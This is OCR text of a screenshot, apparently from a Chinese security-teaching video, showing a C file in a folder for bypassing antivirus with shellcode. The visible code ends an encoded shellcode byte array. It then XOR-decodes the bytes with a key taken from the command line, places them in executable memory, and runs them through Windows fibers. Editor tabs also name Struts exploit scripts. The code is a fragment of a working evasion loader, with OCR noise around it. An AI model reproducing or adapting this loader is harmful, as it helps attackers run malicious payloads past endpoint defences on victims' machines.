 文件(F) 编辑(E) 选择(S) 查看(V) ··· 搜索
蚁景网络安全教学 bilibili
xc.c U index.php I:\...\Less-3 s2-059.py s2-045.py index.php I:\...\Less-1 impossible.php
D: > tools > bypass > GobypassAV-shellcode > 纤程加载 > C xc.c > likeww(char *)
64 0xA5, 0x1A, 0x28, 0x42, 0x1B, 0x0B, 0x85, 0x80, 0xB2, 0xF7, 0xE0, 0x14, 0xBD, 0x97
65 };
66
67
68
69
70
71 LPVOID fiber = ConvertThreadToFiber(NULL);
72 LPVOID Alloc=VirtualAlloc(NULL,sizeof(hello),MEM_COMMIT|MEM_RESERVE,PAGE_EXECUTE_READWRITE);
73 for (int i=0;i<sizeof(hello);i++)
74 {
75 hello[i]^= id;
76 }
77 CopyMemory(Alloc,hello,sizeof(hello));
78 LPVOID shellFiber=CreateFiber(0,(LPFIBER_START_ROUTINE)Alloc,NULL);
79 SwitchToFiber(shellFiber)
80 ;
81 }
82
83 int main(int argc, char *argv[]){
84 printf("jquery");
85 if( argc == 2 )
86 {
87 printf("The argument supplied is %s\n", argv[1]);
88 likeww(argv[1]);
89 }
6
23
3
1
main* 0 0 0 行 46, 列 67 (已选择1266) 空格: 2 UTF-8 CRLF {} C Win32
搜索 英 拼 21:47
2024/1/25